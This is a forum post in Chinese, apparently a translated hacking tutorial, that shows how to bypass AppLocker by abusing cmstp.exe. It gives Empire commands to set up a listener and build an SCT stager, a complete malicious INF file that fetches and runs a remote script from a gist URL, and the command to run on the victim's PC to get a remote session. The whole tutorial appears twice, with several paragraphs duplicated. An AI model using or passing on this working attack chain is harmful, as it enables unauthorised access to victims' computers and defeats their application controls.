taibeihacker

Moderator

默認情況下,AppLocker允許在文件夾中執行二進製文件,這是可以繞過它的主要原因。已經發現,這樣的二進製文件可以很容易地用於繞過AppLocker和UAC。與Microsoft相關的二進製文件之一是CMSTP。 CMSTP welcomes INF文件,因此通過INF進行開發是可能的。因此,我們將學習如何進行此類開發。

眾所周知,CMSTP接受SCT文件,然後無提示地運行,因此我們將創建一個惡意的SCT文件以實現我們的目標。為此,我們將使用Empire PowerShell。有關Empire PowerShell的詳細指南,請單擊此處。





從Kali終端啟動Empire框架,然後輸入以下命令以創建惡意軟件:

listeners

uselistener http

set Host 192.168.1.109

execute

上面的命令將為您創建一個偵聽器,然後鍵入back以從偵聽器接口返回,並且創建SCT文件類型:

usestager windows/launcher_sct

set Listener HTTP

execute





運行上述漏洞將創建SCT文件。我們將使用以下腳本在PowerShell中執行文件。在此腳本中,給出SCT文件的路徑,並添加以下代碼,如圖所示:

从这里下載此腳本:cmstp.exe /s cmstp.inf

[version]

Signature=$chicago$

AdvancedINF=2.5

[DefaultInstall_SingleUser]

UnRegisterOCXs=UnRegisterOCXSection

[UnRegisterOCXSection]

%11%\scrobj.dll,NI,https://gist.githubusercontent.com/...1c203303a95b95fcb29c8b7deb8a66e0/powersct.sct

[Strings]

AppAct='SOFTWARE\Microsoft\Connection Manager'

ServiceName='Yay'

ShortSvcName='Yay'





現在,將文件發送到受害者的PC,並在受害者的命令提示符下運行以下命令:

現在,將文件發送到受害者的PC,並在受害者的命令提示符下運行以下命令:

cmstp.exe /s shell.inf





一旦運行該命令,您將獲得一個meterprer會話。使用以下命令訪問會話:

interact session name

這樣,您可以使用CMSTP二進製文件來繞過applocker限制。 CMSTP需要一個INF文件,並且利用它可以幫助您訪問受害者的PC。

眾所周知,CMSTP接受SCT文件,然後無提示地運行,因此我們將創建一個惡意的SCT文件以實現我們的目標。為此,我們將使用Empire PowerShell。有關Empire PowerShell的詳細指南,請單擊此處。

從Kali終端啟動Empire框架,然後輸入以下命令以創建惡意軟件:

listeners

uselistener http

set Host 192.168.1.109

execute

上面的命令將為您創建一個偵聽器,然後鍵入back以從偵聽器接口返回,並且創建SCT文件類型:

usestager windows/launcher_sct

set Listener HTTP

execute

運行上述漏洞將創建SCT文件。我們將使用以下腳本在PowerShell中執行文件。在此腳本中,給出SCT文件的路徑,並添加以下代碼,如圖所示:

从这里下載此腳本:cmstp.exe /s cmstp.inf

[version]

Signature=$chicago$

AdvancedINF=2.5

[DefaultInstall_SingleUser]

UnRegisterOCXs=UnRegisterOCXSection

[UnRegisterOCXSection]

%11%\scrobj.dll,NI,https://gist.githubusercontent.com/...1c203303a95b95fcb29c8b7deb8a66e0/powersct.sct

[Strings]

AppAct='SOFTWARE\Microsoft\Connection Manager'

ServiceName='Yay'

ShortSvcName='Yay'

cmstp.exe /s shell.inf

一旦運行該命令,您將獲得一個meterprer會話。使用以下命令訪問會話:

interact session name

這樣,您可以使用CMSTP二進製文件來繞過applocker限制。 CMSTP需要一個INF文件,並且利用它可以幫助您訪問受害者的PC。